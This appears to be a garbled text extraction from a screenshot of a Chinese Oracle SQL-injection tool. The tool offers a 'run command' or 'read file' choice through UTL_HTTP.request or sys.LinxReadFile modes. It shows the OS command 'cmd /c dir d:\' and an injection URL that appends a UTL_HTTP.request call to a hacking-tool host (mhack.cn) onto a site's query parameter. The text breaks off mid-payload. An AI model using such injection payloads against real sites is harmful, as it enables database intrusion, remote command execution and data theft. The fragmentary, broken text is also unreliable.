 成语句(每次输入命
都必须选择一次)
UTL_HTTP.request 模式 sys.LinxReadFile 模式
图 5
操作:
运行命令 读取文件
命令/文件名:
cmd /c dir d:\
生成语句(每次输入命
令都必须选择一次)
UTL_HTTP.request 模式 sys.LinxReadFile 模式 不返回
http://www. us.com.cn/diaocha/dcjg.jsp?wt_id=0 and
UTL_HTTP.request('http://www.mhack.cn/tool/orcale.php?